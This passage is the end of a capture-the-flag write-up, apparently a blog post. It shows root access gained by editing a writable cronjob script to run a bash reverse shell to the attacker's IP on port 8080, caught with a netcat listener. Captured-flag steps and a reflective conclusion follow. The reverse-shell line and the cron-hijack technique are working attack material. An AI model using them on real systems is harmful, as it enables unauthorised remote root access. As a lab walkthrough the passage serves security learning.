
Pentestmonkey, a website with various pentesting cheat sheets, provided a simple bash script for reverse shell setup.
I edited the cronjob file, replacing 10.0.0.1 in the bash script with my virtual IP address, 10.2.14.66.
bashnano /var/www/.mysecretcronjob.sh

-i >& /dev/tcp/10.2.14.66/8080 0>&1

Then, I initialized a netcat listener on my Kali machine to listen on port 8080 and catch the shell.
bashnc -lvnp 8080


After a minute, the cronjob executed automatically, and I caught the shell on my listening port. Using the whoami command, I confirmed that I was indeed the target root user on my Kali terminal.

I navigated to the “/root” directory. Since ls didn’t reveal any files or directories, I used ls -la to see any hidden ones.

For the final step, I opened .root.txt to capture the final flag.
bashcat .root.txt
Conclusion
This journey through the intricacies of hash cracking, steganography, and privilege escalation highlights the multifaceted nature of cybersecurity challenges. By leveraging tools like John the Ripper, CyberChef, and LinPEAS, I was able to systematically uncover hidden directories, decode encrypted data, and ultimately gain root access to the target machine. Each step required a combination of technical knowledge, problem-solving skills, and persistence. This exercise not only reinforced the importance of understanding various security mechanisms but also demonstrated the value of methodical and thorough investigation in the field of ethical hacking.
Related Posts

Creating a Keylogger with Python: A Step-by-Step Guide

Cracking the “Admin has the Power” CTF Challenge
